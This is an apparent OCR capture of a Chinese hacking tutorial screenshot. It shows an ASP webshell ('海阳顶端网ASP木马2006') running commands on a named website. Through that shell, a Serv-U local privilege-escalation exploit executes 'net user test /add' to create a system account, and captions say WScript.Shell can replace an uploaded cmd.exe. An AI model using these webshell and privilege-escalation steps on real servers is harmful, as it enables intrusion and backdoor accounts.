 这一步只是为了确认我们是否可以成功以系统权限执行命令而
WScript.Shell命令行操作 - 海阳顶端网ASP木马2006 - By Marcos & LCX - Microsof...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.zizhuyou.net/Files/upfile/test.asp?pageName=WsCmdRun 转到
路径: D:\wwwroot\Files\Upfile\cmd.exe 使用WScript.Shell
命令/参数: D:\wwwroot\servuloc.exe "net user test /add" 运行
注: 请只在这里执行单步程序(程序执行开始到结束不需要人工干预),不然本程序会无法正常工作,并且在服务器生成一个不可
结束的进程.
Serv-u >3.x Local Exploit by Haxorcitos
edited by superlone@ringz.org
<220 Serv-U FTP Server v5.0 for WinSock ready...
>USER LocalAdministrator
<331 User name okay, need password.
注意这里与平时不一
样哦！有的时候不上
传cmd.exe而直接点
右边的
WScript.shell也可
以
完毕